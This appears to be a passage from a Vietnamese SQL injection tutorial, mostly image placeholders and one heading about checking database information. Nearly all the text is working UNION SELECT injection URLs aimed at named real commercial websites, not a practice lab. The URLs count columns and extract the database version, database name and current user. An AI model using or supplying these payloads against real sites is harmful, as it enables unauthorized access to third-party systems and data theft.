

https://www.thepdaitayduong.com.vn/?php=product_detail&id=-220 UNION SELECT 1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18 --



**IV. Kiểm Tra Một Số Thông Tin Của Database**

https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 --



https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,database(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 --



https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,user(),4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 --



https://www.tapiocafeedfood.com/?php=product_detail&id=-295 UNION SELECT 1,2,@@version,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21 --

